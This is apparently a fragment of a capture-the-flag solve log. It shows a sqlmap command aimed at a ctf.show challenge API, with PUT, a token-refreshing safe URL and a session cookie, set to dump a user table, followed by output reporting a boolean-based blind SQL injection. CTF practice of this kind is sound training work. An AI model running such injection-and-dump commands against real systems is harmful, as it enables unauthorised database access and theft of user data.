 D:\sqlmap>python .\sqlmap.py -u "http://4a8b4d88-749e-4f49-9893-88f0c66c5d50.challenge.ctf.show/api/index.php" --data "id=1" --user-agent=sqlmap -
-method=PUT --safe-url="http://4a8b4d88-749e-4f49-9893-88f0c66c5d50.challenge.ctf.show/api/getToken.php" --safe-freq=1 --header=Content-Type:text/
plain --cookie="ctfshow=99f5e1f8f64cbb8257f25c3a22bac031;PHPSESSID=fvllubdu7hdffat9jkoub3ds71;" --referer=ctf.show -D ctfshow_web -T ctfshow_user
--dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.11.5#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 00:11:46 /2022-01-17/
[00:11:46] [INFO] testing connection to the target URL
[00:11:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:11:47] [INFO] testing if the target URL content is stable
[00:11:47] [INFO] target URL content is stable
[00:11:47] [INFO] testing if PUT parameter 'id' is dynamic
[00:11:48] [INFO] PUT parameter 'id' appears to be dynamic
[00:11:49] [WARNING] heuristic (basic) test shows that PUT parameter 'id' might not be injectable
[00:11:49] [INFO] testing for SQL injection on PUT parameter 'id'
[00:11:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:11:55] [INFO] PUT parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable